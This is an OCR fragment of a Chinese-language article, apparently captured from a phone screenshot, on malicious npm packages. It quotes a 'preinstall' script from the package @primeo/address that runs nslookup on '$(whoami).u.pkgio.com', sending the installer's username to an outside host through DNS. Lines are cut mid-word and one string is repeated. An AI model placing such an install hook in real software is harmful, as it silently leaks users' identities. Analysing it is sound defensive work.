
及路径结构
hostname：返回所使用计算机或设备的名称，包括域名和
主机名
这个包一共发布了 28 个版本，但是只存活了两天，就被 np
m 官方发现并删除了。
但是这样的包还有很多，下面这个包的攻击脚本会更复杂一
点：https://www.npmjs.com/package/@primeo/address
"scripts": {
    "preinstall": "nslookup $(whoami).u.pkgio.com ; n
  },
我们拆解一些这个脚本，实际上是下面四个命令：
nslookup
$(whoami).u.pkgio.com$(whoami).u.pkgio.com使